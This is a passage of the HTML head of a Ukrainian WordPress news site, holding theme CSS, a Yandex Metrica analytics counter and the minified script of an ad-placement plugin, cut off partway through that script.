<!--[if lt IE 9]>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://sigmatv.net.ua/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<!-- counter -->
<script type="89c4501d35184e2537e2b210-text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "/met/tag.js", "ym");

   ym(47301537, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<!-- /counter -->

<style type="text/css" media="screen">

body{
	font-family: 'Roboto';
}

.logo h1 a, .logo h2 a{
	font-family: 'Roboto';
}

.logo span{
	font-family: 'Roboto';
}

.top-nav, .top-nav ul li a {
	font-family: 'Roboto';
	font-size : 12px;
	font-weight: normal;
}

#main-nav, #main-nav ul li a{
	font-family: 'Roboto';
	font-size : 15px;
}

.breaking-news span.breaking-news-title{
	font-family: 'Roboto';
}

.page-title{
	font-family: 'Roboto';
	font-size : 19px;
	font-weight: normal;
}

.post-title{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'Roboto';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'Roboto';
}

p.post-meta, p.post-meta a{
	font-family: 'Roboto';
}

body.single .entry, body.page .entry{
	font-family: 'Roboto';
	font-size : 15px;
}

blockquote p{
	font-family: 'Roboto';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'Roboto';
	font-size : 22px;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'Roboto';
	font-size : 20px;
}

#featured-posts .featured-title h2 a{
	font-family: 'Roboto';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'Roboto';
	font-weight: 500;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'Roboto';
	font-size : 22px;
	font-weight: 500;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #ef3636;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#ef3636;
}

::-webkit-scrollbar-thumb{
	background-color:#ef3636 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #ef3636;
}

.search-block:after {
	border-right-color:#ef3636;
}

body.rtl .search-block:after {
	border-left-color:#ef3636;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #ef3636;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #ef3636;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #ef3636;
	border-color: #ef3636;
}

#order_review,
#order_review_heading {
	border-color: #ef3636;
}


.background-cover{
	background-color:#ffffff !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7967e0;
}
		
#main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a {
	color: #fafafa;
}
		
#main-nav ul li a, #main-nav ul ul a, #main-nav ul.sub-menu a, #main-nav ul li.current_page_parent ul a, #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a {
	color: #fafafa;
}
		
</style>

<!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="89c4501d35184e2537e2b210-text/javascript">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/sigmatv.net.ua\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false" type="89c4501d35184e2537e2b210-text/javascript">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var 